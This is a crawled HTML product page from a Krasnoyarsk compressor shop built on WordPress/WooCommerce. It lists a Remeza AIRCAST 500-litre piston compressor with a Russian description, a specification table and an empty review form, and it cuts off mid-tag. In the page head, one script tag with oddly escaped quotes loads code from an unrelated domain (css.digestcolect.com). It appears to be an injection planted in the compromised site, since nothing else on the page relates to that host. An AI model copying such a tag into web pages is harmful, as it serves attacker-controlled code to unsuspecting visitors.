

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remeza-krasnoyarsk.ru/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6003
body_size: 127736
content:
<!DOCTYPE html><html lang="ru-RU" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"><head><meta charset="UTF-8" /><link rel="icon" href="https://remeza-krasnoyarsk.ru/wp-content/themes/xstore/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://remeza-krasnoyarsk.ru/wp-content/themes/xstore/favicon.ico" type="image/x-icon" /><meta name="viewport" content="user-scalable=0, width=device-width, initial-scale=1, maximum-scale=2.0"/><meta name="cmsmagazine" content="d24a9d187e4339a57a9c4b52953ebc61" /> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <link media="all" href="https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/css/autoptimize_00090f085e3e5ec04e3e61972380e71c.css" rel="stylesheet" /><link media="screen" href="https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/css/autoptimize_6830082e17e8a819f15478f16622864e.css" rel="stylesheet" /><title>AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В) &#8211; Продажа компрессоров в Красноярске</title><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Продажа компрессоров в Красноярске &raquo; Лента" href="https://remeza-krasnoyarsk.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Продажа компрессоров в Красноярске &raquo; Лента комментариев" href="https://remeza-krasnoyarsk.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Продажа компрессоров в Красноярске &raquo; Лента комментариев к &laquo;AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)&raquo;" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/feed/" /><link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic&#038;ver=5.5.17' type='text/css' media='all' /> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' id='tp-tools-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' id='revmin-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/remeza-krasnoyarsk.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10' id='wc-add-to-cart-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/js/autoptimize_single_902b7ca09549975e55e136fb0026df9a.js?ver=5.1.1' id='vc_woocommerce-add-to-cart-js-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/smart-product-viewer/includes/js/jquery.magnific-popup.min.js?ver=5.5.17' id='magnific-popup-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/smart-product-viewer/includes/js/smart.product.min.js?ver=5.5.17' id='smart-product-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/themes/xstore/js/head.min.js?ver=5.5.17' id='head-js'></script> <link rel="https://api.w.org/" href="https://remeza-krasnoyarsk.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remeza-krasnoyarsk.ru/wp-json/wp/v2/product/6007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remeza-krasnoyarsk.ru/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remeza-krasnoyarsk.ru/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.5.17" /><meta name="generator" content="WooCommerce 3.5.10" /><link rel='shortlink' href='https://remeza-krasnoyarsk.ru/?p=6007' /><link rel="alternate" type="application/json+oembed" href="https://remeza-krasnoyarsk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremeza-krasnoyarsk.ru%2Fproduct%2Faircast-remeza-%25d1%2581%25d0%25b14%25d1%2584-500-lb75%25d1%2582%2F" /><link rel="alternate" type="text/xml+oembed" href="https://remeza-krasnoyarsk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremeza-krasnoyarsk.ru%2Fproduct%2Faircast-remeza-%25d1%2581%25d0%25b14%25d1%2584-500-lb75%25d1%2582%2F&#038;format=xml" /> <script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script> <meta name="generator" content="Saphali Lite 1.8.5" /><style type="text/css">.page-heading {
              background-color: #dc5958;              background-image: url(https://8theme.com/import/xstore/wp-content/uploads/2016/05/breadcrumb-1.png) ;                                                             }

            
            
            .bordered .body-border-left,
            .bordered .body-border-top,
            .bordered .body-border-right,
            .bordered .body-border-bottom {
                        }

            
            .header-logo img {
                max-width: 170px;
            }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remeza-krasnoyarsk.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="product-template-default single single-product postid-6007 woocommerce woocommerce-page woocommerce-no-js fixed- breadcrumbs-type-disable wide cart-widget-off search-widget-off et-header-full-width et-header-overlap et-header-fixed et-toppanel-on et-preloader-on et-catalog-off et-footer-fixed-off shop-top-bar et-secondary-menu-on et-secondary-visibility-on_hover et-secondary-darkerning-on global-post-template-default global-header-xstore global-product-name-off iphone-browser wpb-js-composer js-comp-ver-5.1.1 vc_responsive"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="template-container"><div class="mobile-menu-wrapper"><div class="container"><div class="navbar-collapse"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4286 item-level-0"><a href="https://remeza-krasnoyarsk.ru/">Главная</a></li><li id="menu-item-5951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 item-level-0"><a href="https://remeza-krasnoyarsk.ru/shop/">Каталог</a></li><li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056 item-level-0"><a href="https://remeza-krasnoyarsk.ru/about-us/">О Компании</a></li><li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289 item-level-0"><a href="https://remeza-krasnoyarsk.ru/contact/">Контакты</a></li></ul></div><ul class="links"><li class="login-link"><a href="https://remeza-krasnoyarsk.ru/my-account/" class="">Войти в систему</a></li></ul><div id="etheme-socials-8" class="mobile-sidebar-widget etheme_widget_socials"><div class="et-follow-buttons buttons-size-small align-right follow-767"><a href="#" class="follow-facebook" target=""><i class="fa fa-facebook"></i></a><a href="#" class="follow-twitter" target=""><i class="fa fa-twitter"></i></a><a href="#" class="follow-instagram" target=""><i class="fa fa-instagram"></i></a><a href="#" class="follow-google" target=""><i class="fa fa-google"></i></a><a href="#" class="follow-pinterest" target=""><i class="fa fa-pinterest"></i></a></div></div></div></div></div><div class="template-content"><div class="page-wrapper"  ><div class="header-wrapper"><div class="header-bg-block"><header class="header  "><div class="container"><div class="container-wrapper"><div class="header-logo"> <a href="https://remeza-krasnoyarsk.ru"> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/logo.png" alt="Продажа компрессоров в Красноярске" width="220" height="136" class="logo-default" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20220%20136%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/logo.png" alt="Продажа компрессоров в Красноярске" width="220" height="136" class="lazyload logo-default" /> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/logofix.png" alt="" width="220" height="51" class="logo-fixed" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20220%2051%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/logofix.png" alt="" width="220" height="51" class="lazyload logo-fixed" /> </a></div><div class="navigation-wrapper" style="margin: 0 0 0 96px;"><div class="container"><div class="menu-inner"><div class="menu-wrapper menu-align-center"><div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4286 item-level-0 item-design-dropdown columns-2"><a href="https://remeza-krasnoyarsk.ru/" class="item-link">Главная</a></li><li id="menu-item-5951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 item-level-0 item-design-dropdown columns-2"><a href="https://remeza-krasnoyarsk.ru/shop/" class="item-link">Каталог</a></li><li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056 item-level-0 item-design-dropdown columns-2"><a href="https://remeza-krasnoyarsk.ru/about-us/" class="item-link">О Компании</a></li><li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289 item-level-0 item-design-dropdown columns-2"><a href="https://remeza-krasnoyarsk.ru/contact/" class="item-link">Контакты</a></li></ul></div></div></div></div></div><div class="telephone"><div class="tel-icon">8(391)294-17-96</div><p>пн-пт с 9:00-18:00</p></div> <a href="https://remeza-krasnoyarsk.ru/cart/"><div class="korzina"><div class="kolich">0</div></div></a><div class="navbar-header show-in-header"><div class="et-wishlist-widget  ico-label-top"> <a href="https://remeza-krasnoyarsk.ru/wishlist/"><i class="icon-like_outline"></i></a> <span class="wishlist-count">1</span><div class="wishlist-dropdown product_list_widget"><p>Недавно добавленные товары</p><ul class="cart-widget-products"><li class=""> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb75-270%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/" class="product-mini-image"> <noscript><img width="555" height="454" src="//remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="//remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75.jpg 750w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-300x246.jpg 300w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-205x168.jpg 205w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-555x454.jpg 555w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-720x589.jpg 720w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-100x82.jpg 100w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="454" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20454%22%3E%3C/svg%3E' data-src="//remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-srcset="//remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75.jpg 750w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-300x246.jpg 300w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-205x168.jpg 205w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-555x454.jpg 555w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-720x589.jpg 720w, //remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.270.lb75-100x82.jpg 100w" data-sizes="(max-width: 555px) 100vw, 555px" />&nbsp; </a><h4 class="product-title"><a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb75-270%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/">AIRCAST REMEZA СБ4/Ф-270.LB75 (270л, 880 л/мин, 10 бар, 5,5 кВт, 380 В)</a></h4><div class="descr-box"> <span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol"><span class=rur >&#x440;<span>&#x443;&#x431;.</span></span></span></span></div></li></ul><p class="buttons"> <a href="https://remeza-krasnoyarsk.ru/wishlist/" class="button btn-view-wishlist">Просмотреть список пожеланий</a></p></div></div></div> <a href="#" class="navbar-toggle"> <span class="sr-only">Меню</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a></div></div></header></div></div><div class="container"><div class="row"><h1>AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)</h1> <a href="https://remeza-krasnoyarsk.ru">Главная</a> » <a href='https://remeza-krasnoyarsk.ru/shop/'>Каталог</a> » AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)</div></div><div id="product-6007" class="content-page container"><div class="woocommerce-notices-wrapper"></div><div id="product-6007" class="tabs-after_content single-product-default reviews-position-tabs sidebar-mobile-hide hide-product-name post-6007 product type-product status-publish has-post-thumbnail product_cat-75 product_cat---1760- first instock shipping-taxable product-type-simple"><div class="row"><div class="col-md-12 product-content sidebar-position-without"><div class="row"><div class="col-lg-6 col-md-6 col-sm-12 product-images"><div class="images-wrapper"><div class="images photoswipe-on gallery-slider-on zoom-on"><div class="main-images"><div class="images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-150x150.jpg" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_.jpg" data-width="750" data-height="609"><img width="720" height="585" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-720x585.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_.jpg" data-large_image="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_.jpg" data-large_image_width="750" data-large_image_height="609" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-720x585.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-300x244.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-205x166.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-555x451.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_-100x81.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_.jpg 750w" sizes="(max-width: 720px) 100vw, 720px" /></a></div></div></div> <a href="#" class="zoom-images-button" data-index="0">Увеличить изображение</a></div></div></div><div class="col-lg-6 col-md-6 col-sm-12 product-information"><div class="product-information-inner"><div class="fixed-content"><h4 class="title">Описание</h4><div itemprop="description" class="short-description"><div id="bx_117848907_10334" class="bx_item_detail bx_blue"><div class="bx_item_container"><div class="bx_md"><div class="item_info_section"><div class="item_info_section">Поршневая компрессорная установка Remeza СБ4/Ф-500.LB75Т является одной из наиболее производительных моделей в линейке оборудования. Главная особенность конструкции агрегата заключается в том, что он имеет две трехцилиндровые компрессорные головки с раздельным электроприводом. Все узлы собраны на платформе, закрепленной на 500-литровом ресивере. Подключение к электросети осуществляется через настенный пульт дистанционного управления, обеспечивающий автоматический запуск двигателей с необходимым интервалом и отключение одного из них при снижении расхода сжатого воздуха. Удаленное управление гарантирует безопасность для персонала и длительный ресурс работы оборудования.</div></div></div><div class="bx_lb"></div><div></div></div><div class="clb"></div></div><div class="bx_item_list_you_looked_horizontal col5 bx_blue"></div></div><p class="price"></p><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6007"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6007" rel="nofollow" data-product-id="6007" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div><a href="https://remeza-krasnoyarsk.ru?action=yith-woocompare-add-product&id=6007" class="compare button" data-product_id="6007" rel="nofollow">Сравнить</a><div class="product_meta"></div><div class="product-share"> <span class="share-title">Поделиться</span><ul class="menu-social-icons "><li> <a href="https://twitter.com/share?url=https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/&text=AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)" class="title-toolip" title="Twitter" target="_blank"> <i class="fa fa-twitter"></i> </a></li><li> <a href="http://www.facebook.com/sharer.php?u=https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/&amp;images=https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_.jpg" class="title-toolip" title="Facebook" target="_blank"> <i class="fa fa-facebook"></i> </a></li><li> <a href="http://vk.com/share.php?url=https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/&image=https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lb75t.tb_.jpg?&title=AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)" class="title-toolip" title="VK" target="_blank"> <i class="fa fa-vk"></i> </a></li><li> <a href="http://plus.google.com/share?url=https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/&title=AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)" class="title-toolip" title="Google +" target="_blank"> <i class="fa fa-google-plus"></i> </a></li><li> <a href="mailto:enteryour@addresshere.com?subject=AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)&amp;body=Отметьте%20это%20:%20https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/" class="title-toolip" title="На почту другу" target="_blank"> <i class="fa fa-envelope"></i> </a></li><li> <a href="whatsapp://send?text=https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/" class="title-toolip" title="whatsapp" target="_blank"> <i class="fa fa-whatsapp"></i> </a></li><li> <a href="https://web.skype.com/share?url=https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/" title="skype" target="_blank"> <i class="fa fa-skype"></i> </a></li></ul></div><div class="posts-navigation"><div class="posts-nav-btn prev-post"><div> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75-500%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/" class="button btn-previous">Предыдущая</a><div class="post-info"> <span class="post-title">AIRCAST REMEZA СБ4/Ф-500.LB75 (500л, 880 л/мин, 10 бар, 5,5 кВт, 380 В)</span></div></div></div><div class="posts-nav-btn next-post"><div> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82%d0%b1/" class="button btn-next">Следующая</a><div class="post-info"> <span class="post-title">AIRCAST REMEZA СБ4/Ф-500.LB75ТБ (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)</span></div></div></div></div></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs tabs-default "><ul class="wc-tabs tabs-nav"><li class="active et-opened"> <a href="#tab_description" id="tab_description" class="tab-title opened"><span>Технические характеристики</span></a></li><li> <a href="#tab_reviews" id="tab_reviews" class="tab-title "><span>Отзывы </span></a></li></ul><div class="accordion-title"><a href="#tab_description" id="tab_description" class="tab-title opened"><span>Описание</span></a></div><div class="tab-content tab-description" id="content_tab_description" style="display:block;"><div class="tab-content-inner"><div class="tab-content-scroll"><table class="item_table" width="100%" cellspacing="0" cellpadding="0"><tbody><tr><td class="phead" colspan="2"></td></tr><tr class="nechet"><td class="pname">Производитель</td><td class="pvalue">Remeza</td></tr><tr class="chet"><td class="pname">Ресивер, л</td><td class="pvalue">500</td></tr><tr class="nechet"><td class="pname">Производительность, л/мин</td><td class="pvalue">1760</td></tr><tr class="chet"><td class="pname">Давление, бар</td><td class="pvalue">10</td></tr><tr class="nechet"><td class="pname">Мощность, кВт</td><td class="pvalue">11</td></tr><tr class="chet"><td class="pname">Тип компрессора</td><td class="pvalue">Поршневой компрессор</td></tr><tr class="nechet"><td class="pname">Питание, В</td><td class="pvalue">380</td></tr><tr class="chet"><td class="pname">Безмасляный</td><td class="pvalue">Нет</td></tr><tr class="nechet"><td class="pname">Исполнение</td><td class="pvalue">Стационарный</td></tr><tr class="chet"><td class="pname">Тип привода</td><td class="pvalue">Ременной</td></tr><tr class="nechet"><td class="pname">С осушителем</td><td class="pvalue">Нет</td></tr><tr class="chet"><td class="pname">Частотный привод</td><td class="pvalue">Нет</td></tr><tr class="nechet"><td class="pname">Габариты, мм</td><td class="pvalue">2000x610x1250</td></tr><tr class="chet"><td class="pname">Вес, кг</td><td class="pvalue">340</td></tr></tbody></table></div></div></div><div class="accordion-title"><a href="#tab_reviews" id="tab_reviews" class="tab-title "><span>Отзывы  (0)</span></a></div><div class="tab-content tab-reviews" id="content_tab_reviews" ><div class="tab-content-inner"><div class="tab-content-scroll"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">Отзывы</h2><p class="woocommerce-noreviews">Отзывов пока нет.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Будьте первым, кто оставил отзыв на &ldquo;AIRCAST REMEZA СБ4/Ф-500.LB75Т (500л, 1760 л/мин, 10 бар, 11 кВт, 380 В)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6003#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://remeza-krasnoyarsk.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Ваша оценка</label><select name="rating" id="rating" required><option value="">Оценка&hellip;</option><option value="5">Отлично</option><option value="4">Хорошо</option><option value="3">Средне</option><option value="2">Неплохо</option><option value="1">Очень плохо</option> </select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Имя&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='6007' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c6efc8fff1" /></p><input type="hidden" id="ak_js" name="ak_js" value="189"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none 